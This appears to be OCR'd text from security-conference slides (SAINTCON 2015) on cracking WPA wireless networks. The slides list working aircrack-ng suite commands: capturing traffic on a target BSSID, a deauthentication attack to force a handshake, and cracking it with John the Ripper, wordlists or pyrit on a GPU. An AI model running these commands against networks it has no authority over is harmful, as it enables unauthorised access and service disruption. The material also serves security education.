 Lance Grover
(Lanix13)
Cracking Wireless
HostAP – lets play Evil Twin...
• Always more than one way to skin a cat
First find the network:
• Now...in one window capture:
airodump-ng --bssid 00:1E:52:78:AA:5C -c6 --write WPAcrack wlan0
• In a second window...deauth attack!
aireplay-ng --deauth 100 -a 00:1E:52:78:AA:5C wlan0
• Wait for the handshake...
• Now crack...(the long part)...Patience...
– John the Ripper
john --incremental=all --session=WirelessBrute --stdout | aircrack-ng -a 2 -b 00:1E:52:78:AA:5C WPAcrack-01.cap -w --
– Wordlist with CPU
aircrack-ng WPAcrack-01.cap -w /usr/share/wordlists/dirb/big.txt
– Wordlist with GPU (this is if you have imported your wordlist into the datbase)
pyrit --all-handshakes -r WPAcrack-01.cap attack_batch
By: Lanix13
lancegrover.com
SAINTCON 2015
saintcon.org